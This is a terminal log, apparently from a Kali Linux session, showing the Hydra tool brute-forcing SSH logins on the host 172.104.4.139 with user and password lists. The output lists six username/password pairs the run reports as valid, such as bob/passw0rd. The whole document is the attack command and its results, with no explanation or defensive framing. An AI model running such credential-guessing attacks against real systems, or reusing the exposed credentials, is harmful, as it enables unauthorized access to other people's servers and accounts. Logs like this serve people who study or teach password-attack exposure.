 (pmoise㉿kali)-[~]
$ hydra -L users.txt -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 15:49:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
ing)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~
50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[STATUS] 97.00 tries/min, 97 tries in 00:01h, 700 to do in 00:08h, 11 active
[22][ssh] host: 172.104.4.139   login: bob   password: passw0rd
[STATUS] 97.00 tries/min, 291 tries in 00:03h, 506 to do in 00:06h, 11 active
[22][ssh] host: 172.104.4.139   login: nam   password: qwerty123
[22][ssh] host: 172.104.4.139   login: justin   password: booboo
[22][ssh] host: 172.104.4.139   login: nsm   password: abc123
[22][ssh] host: 172.104.4.139   login: testaccount   password: football
[22][ssh] host: 172.104.4.139   login: alice   password: banana
1 of 1 target successfully completed, 6 valid passwords found
[WARNING] Writing restore file because 3 final worker threads did not complete unt
il end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 15:55:52